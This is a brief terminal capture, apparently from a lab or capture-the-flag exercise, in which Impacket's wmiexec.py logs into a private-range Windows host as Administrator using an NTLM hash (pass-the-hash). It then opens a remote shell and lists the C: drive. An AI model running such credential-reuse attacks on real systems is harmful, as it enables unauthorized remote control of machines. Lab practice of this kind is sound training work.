 ┌──(kali㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─$ sudo python3 wmiexec.py "Administrator":@10.10.168.123 -hashes 'aad3b435b51404eeaad3b435b51404ee:c2597747aa5e43022a3a3049
a3c3b09d'
Impacket v0.11.0 - Copyright 2023 Fortra

[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir
 Volume in drive C has no label.
 Volume Serial Number is 58D0-66AA

 Directory of C:\

03/11/2021  06:20 PM    <DIR>          PerfLogs
03/11/2021  07:36 AM    <DIR>          Program Files
03/11/2021  07:36 AM    <DIR>          Program Files (x86)
03/13/2021  03:42 PM    <DIR>          Users
03/12/2021  06:46 PM    <DIR>          VulnNet-Business-Anonymous
03/12/2021  06:46 PM    <DIR>          VulnNet-Enterprise-Anonymous
02/11/2024  05:36 PM    <DIR>          Windows
               0 File(s)              0 bytes
               7 Dir(s)  18,573,885,440 bytes free